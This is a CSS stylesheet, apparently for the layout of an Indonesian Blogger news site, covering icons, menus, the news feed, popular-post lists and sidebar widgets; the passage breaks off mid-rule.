.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-fw{width:1.28571429em;text-align:center}.fa-google-plus:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-facebook-square:before{content:"\f082"}.fa-facebook:before{content:"\f09a"}.fa-twitter-square:before{content:"\f081"}.fa-twitter:before{content:"\f099"}.fa-plus:before{content:"\f067"}.fa-linkedin-square:before{content:"\f08c"}.fa-youtube:before{content:"\f167"}.fa-plus-square:before{content:"\f0fe"}.fa-bell:before{content:"\f0f3"}.fa-code:before{content:"\f121"}.fa-file-audio-o:before{content:"\f1c7"}.fa-paint-brush:before{content:"\f1fc"}.fa-adjust:before{content:"\f042"}.fa-search:before{content:"\f002"}.fa-home:before{content:"\f015"}.fa-angle-right:before{content:"\f105"}.fa-user:before{content:"\f007"}.fa-calendar-check-o:before{content:"\f274"}.fa-tags:before{content:"\f02c"}.fa-pencil-square-o:before{content:"\f044"}.fa-refresh:before{content:"\f021"}.fa-times:before{content:"\f00d"}.fa-plus-square-o:before{content:"\f196"}.fa-minus-square-o:before{content:"\f147"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-map-marker:before{content:"\f041"}.fa-smile-o:before{content:"\f118"}.fa-commenting:before{content:"\f27a"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-linkedin:before{content:"\f0e1"}.fa-calendar:before{content:"\f073"}.fa-comments:before{content:"\f086"}.fa-print:before{content:"\f02f"}.fa-briefcase:before{content:"\f0b1"}.fa-motorcycle:before{content:"\f21c"}.fa-female:before{content:"\f182"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-coffee:before{content:"\f0f4"}.fa-globe:before{content:"\f0ac"}.fa-youtube-play:before{content:"\f16a"}.fa-comment:before{content:"\f075"}.fa-chevron-circle-up:before{content:"\f139"}.fa-reply:before{content:"\f112"}.fa-3x{font-size:3em}.fa-pinterest:before{content:"\f0d2"}.fa-share:before {content: "\f064";}.fa-angle-double-left:before {content: "\f100";}
.fa-angle-double-right:before {content: "\f101";}.fa-whatsapp:before {content: "\f232";}.fa-envelope-open-o:before {content: "\f2b7";}.fa-send:before,.fa-paper-plane:before {content: "\f1d8";}.fa-instagram:before {content: "\f16d";}.fa-feed:before,.fa-rss:before {content: "\f09e";}.fa-photo:before,.fa-image:before,.fa-picture-o:before {content: "\f03e";}.fa-star-o:before {content: "\f006";}.fa-clock-o:before {content: "\f017";}.fa-fire:before {content: "\f06d";}.fa-thumbs-o-up:before {content: "\f087";}.fa-shopping-cart:before {content: "\f07a";}
#side-menu h2{border-bottom:3px double #d80000;color:#d80000;font-size:16px;margin:20px 0 10px;padding:5px 0}#side-menu li{float:left;font-family: "Montserrat",sans-serif;font-size:13px;font-weight:600;list-style:outside none none;width:50%}#side-menu li a{display:block;padding:7px 10px}#side-menu li a::before{color:#fe8917;content:"\f089";float:left;font-family:fontawesome;font-size:14px;margin:-1px 2px 0 0}#side-menu li a:hover{background:#f3f3f3 none repeat scroll 0 0}.search-selluler .text{border:1px solid #ccc;box-sizing:border-box;padding:10px 20px;width:100%}.search-selluler .fa.fa-search{color:#aaa;font-size:20px;margin:8px 0 0 -29px}.showmenu{background:#979797 none repeat scroll 0 0;border-radius:50%;cursor:pointer;height:30px;position:fixed;right:10px;text-align:center;top:7px;width:30px;z-index:999}.showmenu:hover{background:#266eef none repeat scroll 0 0;transition:all 0.5s ease 0s}#side-menu .widget-content{margin:0}.sidenav{background:#f9f9f9 none repeat scroll 0 0;box-sizing:border-box;display:none;height:100%;left:0;overflow:auto;padding:20px;position:fixed;text-align:left;top:44px;transition:all 0.5s ease 0s;width:100%;z-index:9999}.sidenav .closebtn{display:block;height:44px;position:fixed;right:0;top:0}.sidenav .closebtn a{background:#d80000 none repeat scroll 0 0;border-radius:50%;color:#fff!important;float:right;font-size:18px;font-weight:700;height:32px;line-height:32px;margin:6px 9px 0 0;text-align:center;width:32px}.border1menu,.border2menu,.border3menu{backface-visibility:hidden;background:#fff none repeat scroll 0 0;display:block;height:2px;margin:9px auto 0;text-align:center;width:12px}.border2menu{margin:3px auto 0}.border3menu{margin:3px auto 0}
/*CSS Reset*/
html,body,div,span,applet,object,iframe,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video {margin:0;outline: medium none !important;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;text-decoration: none !important;}zz{bottom:0;color:transparent;font-size:1px;position:absolute;visibility:hidden;z-index:-999}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}*{margin:0;padding:0;}html{display:block;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:&#39;&#39;;content:none;}table{border-collapse:collapse;border-spacing:0;width: 100%}#navbar-iframe, #header-menu h2, #top-ads h2,#bot-ads h2 {height:0;visibility:hidden;display:none;}.post-body.entry-content iframe {margin: 0 -5.1%;width: 110.4%;}.post-body i{font-style:italic}
.post-body blockquote{color:#657786;font:italic 20px georgia;padding:0 10%}.post-body.entry-content h2,.post-body.entry-content h3,.post-body.entry-content h4{font-family:"Montserrat",sans-serif;}.post-body.entry-content ol,.post-body.entry-content ul{padding:0 0 0 5%}.post-body blockquote::before{color:#c6e7fb;content:"\f10d";font-family:fontawesome;margin:0 5px 0 0}.post-body blockquote::after{color:#c6e7fb;content:"\f10e";font-family:fontawesome;margin:0 0 0 5px}.post-body u{border-bottom:1px solid}.tr-caption{color:#8c8c8c;font-size:12px;padding:2px 0 5px;text-align:left!important}#page-loader{display:none;background:#fff none repeat scroll 0 0;bottom:0;left:0;position:fixed!important;right:0;top:0;z-index:999999}.page-loader{color:#000;position:fixed;text-align:center;top:50%;transform:translate(0%,-50%);width:100%}img{max-width:100%;width:auto;height:auto}
/*Global*/
body{background:#ececec none repeat scroll 0 0;color:#444;font:400 16px/24px 'Rubik', sans-serif;margin:0;padding:0;transition:all 0.31s ease 0s}object,embed,input::-moz-focus-inner{outline:0;border:0;transition:all 0.31s ease 0s;text-decoration:none}a{color:#21409b}a:hover{transition:all 0.31s ease 0s}img:hover{filter:saturate(1.5);transition:all 0.31s ease 0s}.separator a{margin:0!important}.widget-item-control{display:none}.google-auto-placed{max-width:1100px;margin:0 auto}#left-wrapper .google-auto-placed, #sidebar-wrapper .google-auto-placed {display:none}
/*JQuery Image*/
.lighter,.lighter *{transition:all 0.31s ease 0s}.lighter{position:fixed;top:0;bottom:0;left:0;right:0;z-index:400000;opacity:1}.lighter.fade{opacity:0}.lighter.fade .lighter-container{transform:scale(.5)}.lighter img{width:100%;height:100%}.lighter .lighter-overlay{background:rgba(0,0,0,.75);height:100%;width:100%}.lighter .lighter-container{background:white;position:absolute;z-index:400000;top:50%;left:50%;right:50%;bottom:50%;box-shadow:0 2px 8px rgba(0,0,0,.5)}.lighter .lighter-container .lighter-close{top:0;right:0;width:30px;height:30px;margin:-15px;line-height:30px;font-size:16pt;font-family:Helvetica,Arial,serif}.lighter .lighter-container .lighter-next{display:none;right:40px;top:50%;width:40px;height:40px;margin:-20px 0;line-height:34px;font-size:32pt;font-family:Times,serif}.lighter .lighter-container .lighter-prev{display:none;left:40px;top:50%;width:40px;height:40px;margin:-20px;line-height:24pt;font-size:34px;font-family:Times,serif}.lighter .lighter-container .lighter-next,.lighter .lighter-container .lighter-prev,.lighter .lighter-container .lighter-close{cursor:pointer;position:absolute;z-index:800000;text-align:center;border-radius:40px;color:rgba(255,255,255,.8);background:rgba(255,0,0,.6)}.lighter .lighter-container .lighter-next:hover,.lighter .lighter-container .lighter-prev:hover,.lighter .lighter-container .lighter-close:hover{color:white;text-decoration:none;background:rgba(255,0,0,.9)}.lighter .lighter-container .lighter-next:active,.lighter .lighter-container .lighter-prev:active,.lighter .lighter-container .lighter-close:active{color:white;background:rgba(0,0,0,.6)}
header{background:#fff none repeat scroll 0 0;box-shadow:0 0 15px rgba(0,0,0,.1);overflow:hidden;position:fixed;top:0;width:100%;z-index:99}.SEO{color:transparent;font-size:1px;position:absolute;text-indent:-999px;top:0}#header-wrapper{margin:0 auto;max-width:1130px;overflow:hidden;width:auto}#header{float:left;height:44px;margin:0 15px;max-width:200px;overflow:hidden;position:relative;width:auto}#header-inner img{height:38px;padding:4px 0;width:auto}#header-menu{float:right;line-height:24px;margin:0 5px 0 0;max-width:565px;text-align:right;width:100%}#header-menu ul{margin:0;overflow-x:auto;text-align:right;white-space:nowrap}#header-menu li{display:inline-block}#header-menu a{border-bottom:2px solid transparent;color:#787878;display:block;font-size:14px;padding:10px 10px 8px;text-decoration:none}#header-menu a:hover{border-bottom:2px solid #ff5722;color:#000;text-decoration:none}.pencariancepat{float:left;margin:5px 0 5px 50px}.pencariancepat .text{border:1px solid #e5e5e5;border-radius:20px;color:#9b9b9b;font:13px "montserrat",arial,sans-serif;outline:0 none!important;padding:8px 15px;width:330px}.fa.fa-search{color:#5b5b5b;font-size:17px;margin:9px 0 0 -27px;position:absolute}.tglhariini::before{content:"\f111";font-family:fontawesome;font-size:5px;position:absolute;margin:0 0 0 -9px}.tglhariini{background:#f5f5f5 none repeat scroll 0 0;border-radius:5px;color:#244b9c;float:right;font-size:12px;margin:5px 15px 0 0;padding:5px 15px}#top-link{background-color:#20409a;background-image:-moz-linear-gradient(center top,#20409a 50%,#18368a 0%);border-bottom:1px solid #fe8917;font-family: "Montserrat",sans-serif;height:40px;margin:4px auto 0;max-width:1100px;width:auto}#LinkList1,#LinkList1 ul{height:41px}#top-link li{display:inline-block;overflow:hidden}#top-link h2{display:none}#top-link a{border-bottom:4px solid transparent;border-right:1px solid #2346a8;color:#fff;display:block;font-size:14px;font-weight:700;line-height:16px;padding:10px}#top-link a:hover{border-bottom:4px solid #fe8917}#top-ads{margin:0 auto;max-width:1100px;overflow:hidden;padding:54px 0 0;text-align:center;width:auto}#top-widget{background:#fff none repeat scroll 0 0;margin:0 auto 10px;max-width:1100px;overflow:hidden;width:auto}#top-widget .xmlthemes_top{display:none}#top-widget .xmlthemes_thumbs2 li{float:left;width:20%}#top-ads .xmlthemes_title.xmlthemes_title2{background:rgba(0,0,0,0) linear-gradient(to bottom,transparent 0,rgba(0,0,0,.8) 70%) repeat scroll 0 0;display:block}#top-widget .xmlthemes_title.xmlthemes_title2{background:rgba(0,0,0,0) linear-gradient(to bottom,transparent 0,rgba(0,0,0,.8) 70%) repeat scroll 0 0;color:#fff;display:block;line-height:1.1;margin:-68px 0 0;overflow:hidden;padding:10px;position:relative}#top-widget .data-title{display:none}#Label1::before{background:#a50014 none repeat scroll 0 0;color:#fff;content:"Berita Utama";float:left;font-size:17px;font-weight:700;margin:0 10px 0 -7px;padding:0 10px 0 17px;text-transform:uppercase;transform:skewX(-15deg)}#top-widget .xmlthemes_title.xmlthemes_title2 a{color:#fff;display:block;font-family: "Montserrat",sans-serif;font-size:12px;font-weight:700;height:42px;overflow:hidden}#top-widget .xmlthemes_title.xmlthemes_title2 a:hover{color:#fed019}#top-widget .cat_thumb2{overflow:hidden}#top-widget .cat_thumb2 img{object-fit:cover}#Label1 ul{margin:0;overflow-x:auto;white-space:nowrap}#Label1 li{display:inline-block;font-family: "Montserrat",sans-serif;font-size:14px;font-weight:700;text-transform:lowercase}#Label1 li a{color:#000;padding:0 5px}#Label1 li a:hover{color:#a3051b}#Label1 li a::before{content:"#"}#Label1 h2{color:#000;float:left;font-size:14px;font-weight:600;line-height:40px;margin:0 15px 0 0;padding:0 0 0 10px;text-transform:uppercase}#Label1{height:40px;line-height:40px;width:100%}#Label1 h2::after{content:" :"}.outer-wrapper{margin:0 auto;max-width:1100px;overflow:hidden;width:auto}#left-wrapper{box-sizing:border-box;float:left;font-size:14px;margin:0 10px 0 0;width:250px}#left-sticky{margin:;width:250px}#left-ads{margin:10px 0 4px}#newsfeed h2{display:none}#left-ads h2{display:none}#left-sticky h2{background:#fff none repeat scroll 0 0;border:1px solid #e0e0e0;color:#cd3b3d;font-size:16px;padding:10px;text-transform:uppercase}#left-sticky .xmlthemeslist li{background:#f9f9f9 none repeat scroll 0 0;border-color:#fff #e0e0e0 #e0e0e0;border-style:solid;border-width:1px;min-height:72px}#left-sticky .xmlthemestitle a:last-child{display:none}#left-sticky .xmlthemeslist li:first-child .xmlthemestitle a{font-size:14px;font-weight:700;height:auto;line-height:1.4;margin:5px 0 0;text-align:center}#left-sticky .xmlthemeslist li:first-child{border-top:medium none;max-height:100%;padding:10px}#left-sticky .xmlthemeslist li .xmlthemestitle a:hover{color:#e54e2c}#left-sticky .overlay::before{content:"\f04b";display:block;float:left;position:absolute;font-family:fontawesome;width:17px;height:20px;text-align:center;background:rgba(221,0,0,.5) none repeat scroll 0 0;color:#fff;margin:5px 0 0 5px;border-radius:50%;font-size:10px;line-height:20px;padding:0 0 0 3px;z-index:10}#left-sticky .xmlthemeslist li:first-child .overlay{background:#fff none repeat scroll 0 0;height:129px;margin:0 0 10px;overflow:hidden;width:auto}#left-sticky .xmlthemeslist li:first-child .overlay::before{float:right;font-size:14px;height:30px;line-height:30px;margin:5px 5px -35px 0;position:relative;width:27px}#left-sticky .xmlthemeslist li:first-child .overlay img{float:none;height:129px;margin:0 0 0 8px;overflow:hidden;transform:skewX(-7deg);width:100%}#left-sticky .xmlthemeslist .overlay img{height:72px;margin:0 10px 0 0;object-fit:cover;width:72px}#left-sticky .xmlthemeslist .iline{display:none}#left-sticky .xmlthemestitle a{color:#4a4a4a;font-size:13px;font-weight:600;line-height:1.3;overflow:hidden}#left-sticky .xmlthemestitle span{display:none}#left-sticky #stopindex{display:none}#PopularPosts2 h2{background:rgba(0,0,0,0) linear-gradient(-45deg,#ee3a23,#cc2b5a,#841d66) repeat scroll 0 0;color:#fff;font-size:16px;padding:10px}#PopularPosts1{margin:0 0 10px}#PopularPosts1 span{border-bottom:4px solid #ef4623;padding:0 0 8px}#PopularPosts2 span{border-bottom:4px solid #ef4623;padding:0 0 8px}#PopularPosts1 ul,#PopularPosts2 ul{counter-reset:popcount}#PopularPosts1 li::before,#PopularPosts2 li::before{color:#d20000;content:"#";font-size:20px;font-weight:700;margin:4px 0 0 -35px;position:absolute;z-index:10}#PopularPosts1 li a::before,#PopularPosts2 li a::before{border-radius:50%;color:#d20000;content:counter(popcount,decimal);counter-increment:popcount;font-size:20px;font-weight:700;height:30px;line-height:30px;margin:3px 0 0 -26px;position:absolute;width:30px}#PopularPosts1 li a,#PopularPosts2 li a{color:#444;display:block;padding:0 0 0 5px}#PopularPosts1 li a:hover,#PopularPosts2 li a:hover{color:#e54e2c}#PopularPosts1 .item-thumbnail,#PopularPosts1 .item-snippet,#PopularPosts2 .item-thumbnail,#PopularPosts2 .item-snippet{display:none}#PopularPosts1 li,#PopularPosts2 li{background:#f9f9f9 none repeat scroll 0 0;border-color:#fff #e0e0e0 #e0e0e0;border-style:solid;border-width:1px;font-family:"Montserrat",sans-serif;font-size:14px;font-weight:600;line-height:1.4;list-style:outside none none;padding:5px 10px 5px 45px}#PopularPosts1 li:hover,#PopularPosts2 li:hover{background:#fff none repeat scroll 0 0;transition:all 0.2s linear 0s}#PopularPosts1 .item-title a,#PopularPosts2 .item-title a{color:#444;font-size:13.5px;font-weight:600;line-height:130%}#PopularPosts1 .item-title,#PopularPosts2 .item-title{line-height:130%}#PopularPosts1 .item-title a:hover,#PopularPosts2 .item-title a:hover{color:#e54e2c}.main-wrapper{background:#1b3682 none repeat scroll 0 0;box-sizing:border-box;float:left;width:530px}#titlesticky{animation:3s ease 0s normal none infinite running Gradient;background:rgba(0,0,0,0) linear-gradient(-50deg,#1b3682,#356aff,#1b3682) repeat scroll 0 0 / 320% 200%;border-bottom:1px solid #fe8917;box-shadow:0 10px 10px -10px rgba(0,0,0,.75);color:#fff;margin:0 0 10px;padding:10px 10px 0 20px;width:500px;z-index:10}.spinner{animation:0.7s ease-in-out 0s normal none infinite running sk-scaleout;background-color:#fe8917;border-radius:100%;float:right;height:12px;margin:-19px 0 0;width:12px;z-index:100}.lines{background:#fe8917 none repeat scroll 0 0;box-sizing:border-box;height:1px;left:0;margin:-12px 6px 12px 0;width:auto}@keyframes sk-scaleout{0%{transform:scale(0)}100%{opacity:0;transform:scale(1)}}.t_lfl{border-bottom:4px solid #fe8917;font-size:16px;font-weight:700;padding:0 0 6px;width:87px}#titlesticky a{background:#1b3682 none repeat scroll 0 0;color:#fff;display:block;float:right;font-size:13px;font-weight:700;height:36px;line-height:37px;margin:-36px 0 0;text-align:center;width:34px}#titlesticky a:hover{background:#003567 none repeat scroll 0 0;transition:all 0.2s linear 0s}#iklan-newsfeed h2{display:none}#iklan-newsfeed img{margin:0 auto;text-align:center}#iklan-newsfeed{margin:0 auto;max-width:400px;text-align:center;width:auto}.xmlthemeslist a:hover{color:#fed019}.xmlthemestitle a{color:#fff;display:block;margin:0 0 -20px}.xmlthemestitle span{border-top:1px solid #83e3ff;color:#fff;font-size:10px;font-weight:400;padding:5px 4px 0 0}#stopindex{border-top:1px solid #2346a8;padding:30px 0 40px}#stopindex a{border:2px solid #ffc000;color:#ffc000;font-family: "Montserrat",sans-serif;font-size:14px;font-weight:600;padding:10px;text-transform:uppercase}#stopindex a:hover{background:#ffc000 none repeat scroll 0 0;color:#1b3682}.blog-pager{display:none}.xmlthemestitle span::after{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNeIdG6QGbUQTW_4jvw853ulyNuad5t0fuwvyohPSZ7MsSxGxU0hnBwCjjKcSKntTRxkIRIcnBS_mw2yQzr0dxQVvKrBaFdeg1g5DqWq89odZHaAST0Y5GCS3iq6dw2Vlt_CmQYbxeRqfO/s1600/arrow_right.png);background-repeat:no-repeat;background-size:13px auto;content:"";display:inline-block;height:11px;margin:0 0 0 10px;position:relative;top:3px;width:13px}.xmlthemestitle span:hover::after{left:4px;transition:all 0.2s linear 0s}.xmlthemeslist .itag,.xmlthemeslist .iedit,.xmlthemeslist .icon{display:none}.xmlthemeslist .iauthor{display: none}.xmlthemeslist li{border-bottom:1px solid #13265b;border-top:1px solid #2346a8;list-style:outside none none;min-height:140px;padding:10px;text-align:left}.xmlthemeslist .overlay img{float:left;height:140px;margin:0 15px 0 0;object-fit:cover;width:140px}.xmlthemeslist,#main .widget-content{padding:0!important}.xmlthemeslist .xmlthemestitle{font-family:"Montserrat",sans-serif;font-size:19px;font-weight:700;line-height:1.4}.xmlthemeslist .iline{color:#fe8917;font-size:12px;margin:0}#newsfeed .xmlthemeslist li:nth-child(6) img,#newsfeed .xmlthemeslist li:nth-child(10) img,#newsfeed .xmlthemeslist li:nth-child(16) img{border-radius: 0;float:none;height:287px;margin:0 0 5px;width:100%}#newsfeed .xmlthemeslist li:nth-child(6) .all-title,#newsfeed .xmlthemeslist li:nth-child(10) .all-title,#newsfeed .xmlthemeslist li:nth-child(16) .all-title{background:rgba(0,0,0,0) linear-gradient(to bottom,transparent 0,rgba(0,0,0,.9) 70%) repeat scroll 0 0;height:100px;margin:-140px 0 0;padding:15px;position:relative;width:481px}#newsfeed .xmlthemeslist li:nth-child(6) .iline,#newsfeed .xmlthemeslist li:nth-child(10) .iline,#newsfeed .xmlthemeslist li:nth-child(16) .iline{color:#fff;font-weight:500}#newsfeed .xmlthemeslist li:nth-child(6) .xmlthemestitle a,#newsfeed .xmlthemeslist li:nth-child(10) .xmlthemestitle a,#newsfeed .xmlthemeslist li:nth-child(16) .xmlthemestitle a{height:51px;overflow:hidden}#newsfeed .xmlthemeslist li:nth-child(14),#newsfeed .xmlthemeslist li:nth-child(19){background:#0f1e48 none repeat scroll 0 0;min-height: 153px;padding:20px}#newsfeed .xmlthemeslist li:nth-child(3),#newsfeed .xmlthemeslist li:nth-child(21){background:#181818 none repeat scroll 0 0;border-top:2px solid #c00;min-height: 153px;padding:20px}#newsfeed .xmlthemeslist li:nth-child(3) img,#newsfeed .xmlthemeslist li:nth-child(14) img,#newsfeed .xmlthemeslist li:nth-child(19) img,#newsfeed .xmlthemeslist li:nth-child(21) img{border-radius: 0;float:right;height:153px;margin:0 0 0 15px;width:204px}#newsfeed .widget-content{border-bottom:1px solid #13265b;text-align:center}#sidebar-wrapper{box-sizing:border-box;float:right;font-size:14px;text-align:center;width:300px}#xmlthemes-feat-box{margin:0 auto 4px;max-width:1100px;width:auto;overflow:hidden}#featleft .cat_thumb2,.xmlthemes_thumbs2 .xmlthemes_summary,.xmlthemes_thumbs2 .xmlthemes_meta_date{display:none}#featleft h2{float:left;font-size:14px;margin: -2px 0 0}#featleft h2::after{color:#9f9f9f;content:"-";font-weight:600;padding:0 5px}#featleft .xmlthemes_thumbs2 li:nth-child(4),#featleft .xmlthemes_thumbs2 li:nth-child(5){display:none}#featleft .xmlthemes_top{line-height:120%}#featleft .xmlthemes_top .xmlthemes_summary{font-size:14px}#featleft .xmlthemes_top .xmlthemes_title{font-family:"Montserrat",sans-serif;font-size:30px;font-weight:800;line-height:1.2;margin:0 0 10px;padding:5px 0}#featleft .xmlthemes_title a:hover{color:#fed019}#featleft .xmlthemes_title a{color:#fff}#featleft .xmlthemes_meta_date{color:#9f9f9f;font-size:14px}.data-title a{color:#ff9600}.cat_thumb img{height:100%;object-fit:cover;width:100%}.cat_thumb{float:left;height:355px;margin:0 20px 0 0;width:400px}#featleft{background:#1b3682 none repeat scroll 0 0;color:#fff;float:left;max-width:750px;padding:20px;width:auto}#featleft .xmlthemes_thumbs li,.xmlthemes_thumbs2 li{list-style:outside none none}#featleft .xmlthemes_bottom::before{content:"Berita Terkait";display:block;font-size:12px;font-weight:500;letter-spacing:.15em;opacity:.7;padding:0 0 3px;text-transform:uppercase}#featleft .xmlthemes_title.xmlthemes_title2{display:block;font-family:"Montserrat",sans-serif;font-size:12px;font-weight:700;overflow:hidden;padding:3px 0 3px 10px}#featleft .xmlthemes_title.xmlthemes_title2 a::before{color:#fed019;content:"\f0c8";font-family:fontawesome;font-size:5px;float:left;margin:0 5px 0 -10px}#featleft .xmlthemes_bottom{display:block;line-height:1.2;margin:60px 0 0}#featleft .bacaselengkapnyadisini a{color:transparent}#featleft .bacaselengkapnyadisini a::before{color:#fff;content:"Selengkapnya";font-family:"Montserrat",sans-serif;font-weight:700;overflow:hidden}#featleft .bacaselengkapnyadisini{background-color:#ff9600;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNeIdG6QGbUQTW_4jvw853ulyNuad5t0fuwvyohPSZ7MsSxGxU0hnBwCjjKcSKntTRxkIRIcnBS_mw2yQzr0dxQVvKrBaFdeg1g5DqWq89odZHaAST0Y5GCS3iq6dw2Vlt_CmQYbxeRqfO/s1600/arrow_right.png);background-position:right 15px center;background-repeat:no-repeat;background-size:15px auto;border-radius:5px;font-size:12px;height:20px;margin:10px 0 0;overflow:hidden;padding:5px 20px;width:102px}#featright{float:right;width:300px}#featright h2{display:none}.bacaselengkapnyadisini:hover{background-color:red!important;transition:all 0.2s linear 0s;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNeIdG6QGbUQTW_4jvw853ulyNuad5t0fuwvyohPSZ7MsSxGxU0hnBwCjjKcSKntTRxkIRIcnBS_mw2yQzr0dxQVvKrBaFdeg1g5DqWq89odZHaAST0Y5GCS3iq6dw2Vlt_CmQYbxeRqfO/s1600/arrow_right.png);background-position:right 11px center!important}.top-author{color:#959595;float:left;margin:0 4px 0 0}.post-timestamp{color:#959595;overflow:hidden}.post-author.vcard{display:none}.post-labels span:nth-child(2),.post-labels span:nth-child(3),.post-labels span:nth-child(4),.post-labels span:nth-child(5),.post-labels span:nth-child(6),.post-labels span:nth-child(7){display:none}.post-labels{height: 24px;color:#fe8917;float:left}.tagdate-home{font-size:12px;margin:0 0 5px}.post-labels::after{color:#959595;content:"·";font-size:6px;padding:0 3px 0 0}.post-title.entry-title{font-size:19px;line-height:130%}.post-title.entry-title a{color:#fff}.post-title.entry-title a:hover{color:#fed019}.img-thumbnail{float:left;height:140px;margin:0 15px 0 0}.post-thumbnail{height:140px;object-fit:cover;width:140px}.post{border-bottom:1px solid #13265b;border-top:1px solid #2346a8;overflow:hidden;padding:10px}.post-snippet{display:none}.jump-link{border-top:2px solid #83e3ff;display:inline-block;font-size:11px;font-weight:500;margin:15px 0 0;overflow:hidden;padding:5px 0 0}.jump-link a{color:#fff}.jump-link a:hover{margin:0 0 0 4px;opacity:.7}.jump-link img{height:auto;margin:2px 0 -2px 10px;transition:all 0.1s linear 0s;width:13px}#sidebar-label1 .xmlthemes_top,#sidebar-label2 .xmlthemes_top{display:none}#sidebar-label1 .xmlthemes_title.xmlthemes_title2,#sidebar-label2 .xmlthemes_title.xmlthemes_title2{font-size:13px;line-height: 1.3;font-weight:600}#sidebar-label1 .xmlthemes_thumbs2,#sidebar-label2 .xmlthemes_thumbs2{background:#fff none repeat scroll 0 0;line-height:120%;text-align:left}#sidebar-label1 .xmlthemes_title.xmlthemes_title2 a,#sidebar-label2 .xmlthemes_title.xmlthemes_title2 a{color:#4a4a4a}#sidebar-label1 .xmlthemes_title.xmlthemes_title2 a:hover,#sidebar-label2 .xmlthemes_title.xmlthemes_title2 a:hover{color:#d0021b}#sidebar-label1 .xmlthemes_thumbs2 li .cat_thumb2 img,#sidebar-label2 .xmlthemes_thumbs2 li .cat_thumb2 img{float:left;height:70px;margin:0 10px 0 0;object-fit:cover;width:84px}#sidebar-label1 .xmlthemes_thumbs2 li:first-child .cat_thumb2 img,#sidebar-label2 .xmlthemes_thumbs2 li:first-child .cat_thumb2 img{float:none;height:100%;margin:0 0 5px;width:100%}#sidebar-label1 .xmlthemes_meta_date,#sidebar-label2 .xmlthemes_meta_date{color:#999;display:block;font-family: "Rubik",sans-serif;font-size:10px}#sidebar-wrapper .xmlthemes_bottom{font-family:"Montserrat",sans-serif}#sidebar-label1 .xmlthemes_thumbs2 li:first-child .xmlthemes_title.xmlthemes_title2,#sidebar-label2 .xmlthemes_thumbs2 li:first-child .xmlthemes_title.xmlthemes_title2{font-size:15px;font-weight:600}#sidebar-label1 .xmlthemes_thumbs2 li:hover,#sidebar-label2 .xmlthemes_thumbs2 li:hover,#left-top .xmlthemeslist li:hover{background:#fff none repeat scroll 0 0;transition:all 0.2s linear 0s}#sidebar-label1 .xmlthemes_thumbs2 li,#sidebar-label2 .xmlthemes_thumbs2 li{background:#f9f9f9 none repeat scroll 0 0;border-top:1px dashed #bbb;min-height:70px;padding:10px}#sidebar-label1 .xmlthemes_thumbs2 li:first-child,#sidebar-label2 .xmlthemes_thumbs2 li:first-child{border-top:none}.spesial1{background:rgba(0,0,0,0) linear-gradient(-45deg,#ee3a23,#cc2b5a,#841d66) repeat scroll 0 0;font-size: 16px;padding:10px;text-align:left}#sidebar-label2{margin:4px 0 10px}.spesial2{background:#d50e6e url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHD5y8sKwpExdQCh90GIGf9KwE4TCYs3QsVTqO0mOTLXl8H9BR3naiv05E2B8Y3lrMnPVRsA7UVMIIXm5zDps6aipy18ivkkOgv8LZAJNG0KXn9cGpTKQ8AnhoC-_6nkIJK7FdTjjva7iL/s1600/h2_warna.jpg) repeat scroll 0 0;font-size: 16px;padding:10px;text-align:left}.spesial1 a,.spesial2 a{color:#fff!important}.indekslabel{background:rgba(204, 43, 90, 0.5) none repeat scroll 0 0;display:block;float:right;font-size:24px;height:28px;line-height:28px;margin:-2px 0 0;text-align:center;width:26px}#sidebar-fokus{margin:0;width:300px}#sidebar-fokus h2{display:none}#Label2{margin:4px 0 10px}#Label2 h2{background:#1b3682 none repeat scroll 0 0;color:#fff;display:block;font-size:15px;padding:10px;text-align:left;text-transform:uppercase}#Label2 span{background:#1b3682 none repeat scroll 0 0;padding:0 5px 0 0;position:relative;z-index:9}@keyframes Gradient{0%{background-position:0 50%}50%{background-position:100% 50%}100%{background-position:0 50%}}#sidebar-fokus #Label2 li{background:#f9f9f9 none repeat scroll 0 0;border-color:#fff #e0e0e0 #e0e0e0;border-style:solid;border-width:1px;list-style:outside none none;padding:10px;text-align:left}#sidebar-fokus #Label2 li:hover{background:#fff none repeat scroll 0 0;transition:all 0.2s linear 0s}#sidebar-fokus #Label2 li a{color:#444;display:block;font-family: "Montserrat",sans-serif;font-size:14px;font-weight:700}#sidebar-fokus #Label2 li a:hover{color:#e54e2c}#sidebar-fokus #Label2 li:first-child::before{color:#fe8917;content:"01";display:block;float:left;font-size:22px;font-weight:700;width:40px;text-align:center;letter-spacing:2px}#sidebar-fokus #Label2 li:nth-child(2)::before{color:#fe8917;content:"02";display:block;float:left;font-size:22px;font-weight:700;width:40px;text-align:center}#sidebar-fokus #Label2 li:nth-child(3)::before{color:#fe8917;content:"03";display:block;float:left;font-size:22px;font-weight:700;width:40px;text-align:center}#sidebar-fokus #Label2 li:nth-child(4)::before{color:#fe8917;content:"04";display:block;float:left;font-size:22px;font-weight:700;width:40px;text-align:center}#sidebar-fokus #Label2 li:nth-child(5)::before{color:#fe8917;content:"05";display:block;float:left;font-size:22px;font-weight:700;width:40px;text-align:center}#sidebar-fokus #Label2 li:nth-child(6)::before{color:#fe8917;content:"06";display:block;float:left;font-size:22px;font-weight:700;width:40px;text-align:center}#sidebar-fokus #Label2 